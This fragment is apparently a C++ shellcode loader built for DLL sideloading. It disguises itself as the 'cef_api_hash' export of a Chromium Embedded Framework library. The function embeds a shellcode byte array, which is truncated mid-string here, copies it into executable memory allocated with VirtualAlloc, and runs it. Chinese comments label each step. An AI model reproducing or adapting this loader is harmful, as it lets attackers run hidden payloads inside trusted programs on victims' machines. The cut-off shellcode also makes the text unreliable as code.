 }
extern "C" __declspec(dllexport) int cef_api_hash() {
/* length: 894 bytes */
unsigned char sc[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8
// 分配内存空间
LPVOID addr = VirtualAlloc(NULL, sizeof(sc), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (addr == NULL) {
return 1;
}
// 将shellcode复制到可执行内存中
memcpy(addr, sc, sizeof(sc));
// 执行shellcode
((void(*)())addr)();
return 0;
}